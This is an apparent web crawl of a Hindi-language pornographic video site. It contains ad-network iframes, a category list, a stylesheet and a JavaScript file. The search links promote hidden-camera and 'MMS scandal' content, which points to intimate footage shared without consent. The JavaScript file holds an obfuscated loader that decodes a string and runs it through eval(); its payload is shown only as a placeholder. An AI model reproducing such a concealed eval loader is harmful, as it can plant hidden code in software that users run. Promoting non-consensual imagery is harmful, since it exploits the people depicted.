                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/TW1zIHNjYW5kYWxz/" target="_self" title="Mms scandals">Mms scandals</a>  <a href="/en/search/ZGhhcm1hcHVyaSBzaXZhcmFqIHNleCBzY2FuZGFscw/" target="_self" title="dharmapuri sivaraj sex scandals">dharmapuri sivaraj sex scandals</a>  <a href="/en/search/UGFraXN0YW5pIFBhdGhhbiBraGF0dGFrIHNleCBzY2FuZGFscyBwYXNodG8/" target="_self" title="Pakistani Pathan khattak sex scandals pashto">Pakistani Pathan khattak sex scandals pashto</a>  <a href="/en/search/aGlkZGVuIGNhbWVyYSBtbXMgc2NhbmRhbHM/" target="_self" title="hidden camera mms scandals">hidden camera mms scandals</a>  <a href="/en/search/VGFtaWwgc2NhbmRhbHM/" target="_self" title="Tamil scandals">Tamil scandals</a>  <a href="/en/search/dGFtaWwgc2V4IHNjYW5kYWxz/" target="_self" title="tamil sex scandals">tamil sex scandals</a>  <a href="/en/search/ZGVzaSBtbXMgc2NhbmRhbHM/" target="_self" title="desi mms scandals">desi mms scandals</a>  <a href="/en/search/bW1zIHNjYW5kYWxzIERlc2kgcGFraXN0YW5pIHBhdGhhbg/" target="_self" title="mms scandals Desi pakistani pathan">mms scandals Desi pakistani pathan</a>  <a href="/en/search/Q29sbGFnZSBob3N0ZWwgZ2lybHMgbW1zIHNjYW5kYWxzIHdpdGggSGluZGkgYXVkaW8/" target="_self" title="Collage hostel girls mms scandals with Hindi audio">Collage hostel girls mms scandals with Hindi audio</a>  <a href="/en/search/bmV3IGRlc2kgbW1zIHNjYW5kYWxz/" target="_self" title="new desi mms scandals">new desi mms scandals</a>  <a href="/en/search/bmV3IHRhbWlsIHNjYW5kYWxz/" target="_self" title="new tamil scandals">new tamil scandals</a>  
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
 
            </div>
        </div>
    </div> 
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">Copyright © 1hindisexvideo.com 2021, All Rights Reserved</span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1d261aac7bc476da5ca5ca99380762f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://1hindisexvideo.com/assets/css/app.css?1
body_size: 3306
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arror_right:before {
    content: '\0041'
}

.iconic-calendar:before {
    content: '\0042'
}

.iconic-clock:before {
    content: '\0043'
}

.iconic-eye:before {
    content: '\0044'
}

.iconic-hearth:before {
    content: '\0045'
}

.iconic-home:before {
    content: '\0046'
}

.iconic-left:before {
    content: '\0047'
}

.iconic-menu:before {
    content: '\0048'
}

.iconic-monitor:before {
    content: '\0049'
}

.iconic-right:before {
    content: '\004a'
}

.iconic-search:before {
    content: '\004b'
}

.iconic-user:before {
    content: '\004c'
}

.iconic-caret-down:before {
    content: '\004d'
}

.iconic-twitter:before {
    content: '\004e'
}

.iconic-rss:before {
    content: '\004f'
}

.iconic-google:before {
    content: '\0050'
}

.iconic-facebook:before {
    content: '\0051'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #f7f7f7
}

.container {
    width: 100%;
    max-width: 1746px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    -webkit-box-shadow: 0 3px 12px #ebebeb;
    box-shadow: 0 3px 12px #ebebeb;
    background-color: #fff
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.nav-col {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 4px 0 4px 4px
}

.logo-col {
    padding: 4px
}

.search {
    width: 100%;
    position: relative
}

.search input {
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff;
    color: #000;
    font-size: 14px;
    padding: 20px 15px;
    height: 58px;
    text-transform: uppercase;
    width: 100%
}

.search input:focus {
    outline: 0
}

.search button {
    background-color: transparent;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 100%;
    padding: 0;
    margin: 0;
    border: none;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    color: #3d3d3d;
    content: '\004b';
    font-size: 21px
}

.search button:focus {
    outline: 0
}

.nav {
    padding-left: 20px
}

.nav a {
    color: #C72D01;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 30px
}

.nav a i {
    font-size: 10px;
    margin-right: 2px;
    color: #797979
}

.nav a.active,
.nav a:hover {
    color: #C72D01
}

.nav a.active i,
.nav a:hover i {
    color: #C72D01
}

.socials {
    text-align: center
}

.socials a {
    display: inline-block;
    font-size: 27px;
    line-height: 27px;
    margin: 0 10px;
    color: #fff
}

.socials a:hover {
    opacity: .8
}

.title {
    color: #9d9d9d;
    font-size: 18px;
    padding: 0 5px;
    margin: 15px 0 5px;
    font-weight: 400
}

.main {
    font-size: 0
}

.thumb {
    width: 244px;
    display: inline-block;
    vertical-align: top;
    padding: 2px;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    margin: 0 4px 4px 0
}

.thumb:hover {
    -webkit-box-shadow: 0 2px 6px #dadada;
    box-shadow: 0 2px 6px #dadada
}

.thumb:hover .thumb-desc {
    color: #1b1b1b
}

.thumb:hover .thumb-added,
.thumb:hover .thumb-count,
.thumb:hover .thumb-duration,
.thumb:hover .thumb-views {
    color: #C72D01
}

.thumb:hover .thumb-added:before,
.thumb:hover .thumb-count:before,
.thumb:hover .thumb-duration:before,
.thumb:hover .thumb-views:before {
    color: #C72D01
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    -webkit-border-radius: 4px;
    border-radius: 4px
}

.thumb-desc {
    color: #8d8d8d;
    font-size: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    padding: 3px;
    z-index: 1;
    position: relative
}

.thumb-desc-cat {
    font-size: 14px;
    text-align: center
}

.thumb-count,
.thumb-duration {
    color: #000;
    position: absolute;
    bottom: -10px;
    right: 5px;
    font-size: 10px;
    padding: 3px 10px 3px 17px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    background-color: #fff
}

.thumb-count:before,
.thumb-duration:before {
    position: absolute;
    color: #C72D01;
    content: '\0041';
    font-family: custom;
    font-size: 8px;
    left: 6px;
    top: 4px
}

.thumb-duration:before {
    content: '\0043'
}

.thumb-tags {
    text-align: center;
    border-top: 1px solid #f2f2f2;
    max-height: 25px;
    overflow: hidden;
    padding: 3px 0;
    margin: 0 5px
}

.thumb-tags a {
    color: #848484;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    color: #3f3f3f
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.thumb-tags a:hover {
    color: #C72D01
}

.thumb-extra {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-align: center;
    border-top: 1px solid #f2f2f2;
    max-height: 25px;
    overflow: hidden;
    padding: 3px 0;
    margin: 0 5px
}

.thumb-added,
.thumb-views {
    color: #000;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    position: relative;
    display: block;
    padding-left: 15px
}

.thumb-added:before,
.thumb-views:before {
    font-size: 12px;
    color: #8d8d8d;
    font-family: custom;
    position: absolute;
    left: 0;
    top: -2px;
    content: '\0044'
}

.thumb-added:before {
    content: '\0042'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.pagination {
    text-align: right
}

.pagination a,
.pagination span {
    display: inline-block;
    vertical-align: top;
    color: #8d8d8d;
    font-size: 16px;
    line-height: 30px;
    min-width: 42px;
    line-height: 42px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    margin: 0 2px 2px 0;
    text-align: center
}

.pagination a:hover,
.pagination span {
    color: #C72D01;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb
}

.next,
.prev {
    width: 42px;
    margin: 0 2px 2px 0;
    height: 42px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    display: inline-block;
    position: relative
}

.next:before,
.prev:before {
    font-family: custom;
    font-size: 16px;
    content: '\0047'
}

.next:before {
    content: '\004a'
}

.searches {
    font-size: 0;
    -webkit-box-shadow: 0 3px 12px #ebebeb;
    box-shadow: 0 3px 12px #ebebeb;
    background-color: #fff;
    padding: 0 0 20px
}

.searches-title {
    color: #9d9d9d;
    margin: 0;
    font-size: 18px;
    text-align: center;
    font-weight: 400
}

.searches-list {
    margin-top: 10px
}

.searches-list a {
    color: #C72D01;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 5px 10px;
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #e4e4e4;
    background-color: #fff;
    margin: 0 1px 1px 0
}

.searches-list a:hover {
    border: 1px solid #C72D01;
    background-color: #C72D01;
    color: #fff
}

.categories-list {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 5px;
    -moz-column-gap: 5px;
    column-gap: 5px
}

.categories-list a {
    color: #424242;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 36px;
    display: inline-block;
    width: 100%;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 40px
}

.categories-list a:before {
    width: 34px;
    height: 34px;
    text-align: center;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    background-color: #fff;
    color: #C72D01;
    line-height: 34px;
    font-family: custom;
    content: '\004c'
}

.categories-list a:hover {
    color: #C72D01
}

.categories-list a:hover:before {
    color: #fff;
    background-color: #C72D01
}

.footer {
    text-align: center;
    padding: 20px 0 10px
}

.footer-nav {
    text-align: center;
    font-size: 0
}

.footer-nav a {
    font-size: 14px;
    text-transform: uppercase;
    color: #C72D01;
    padding: 5px 10px
}

.footer-nav a:hover {
    color: #000
}

.footer-text {
    font-size: 14px;
    color: #8e8e8e
}

.nav-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 6px
}

.languages {
    position: relative;
    font-size: 0;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0
}

.languages:hover .lang-current {
    border-bottom-color: transparent;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0
}

.languages .lang-current {
    color: #444546;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\004d';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #444546;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    color: red
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin: 0 3px
}

.tags-title {
    color: #f13f65;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    vertical-align: top;
    text-transform: uppercase
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

@media screen and (max-width:1790px) {
    .container {
        max-width: 1498px
    }
    .categories-list {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1540px) {
    .container {
        max-width: 1250px
    }
}

@media screen and (max-width:1285px) {
    .container {
        max-width: 1002px
    }
    .player-promo-l {
        display: none
    }
    .categories-list {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1285px) {
    .container {
        max-width: 1002px
    }
    .categories-list {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(25% - 4px);
        width: calc(25% - 4px)
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        margin-top: 10px;
        text-align: center;
        overflow: hidden;
        max-height: 270px
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 2px 20px
    }
}

@media screen and (max-width:790px) {
    .thumb {
        width: -webkit-calc(33.3333% - 4px);
        width: calc(33.3333% - 4px)
    }
    .categories-list {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }
    .logo-col {
        width: 100%;
        text-align: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }
    .logo-col .logo {
        margin: auto
    }
    .search input {
        padding: 13px 15px;
        height: 44px
    }
    .nav-col {
        width: 100%
    }
    .nav {
        padding-left: 0
    }
    .player-top-promo {
        display: none
    }
}

@media screen and (max-width:520px) {
    .thumb {
        width: -webkit-calc(50% - 4px);
        width: calc(50% - 4px)
    }
    .categories-list {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: 100%
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://1hindisexvideo.com/js/b1kVP7hRiPgWQWz0KSQzttT.js
body_size: 22247
content:
function xksdkkkhrg(otlk){var wvbu='Z';var ohvi='A';var ayycgmx=[];var lvjd=new RegExp('['+ohvi+'-'+wvbu+']');var ettta=otlk.split(lvjd);for(var i=0;i<ettta.length;i++){ayycgmx.push(String.fromCharCode(parseInt(ettta[i],17)/(86)));}eval(ayycgmx.splice(1,ayycgmx.length).join(''));}xksdkkkhrg('[base64]'); 
     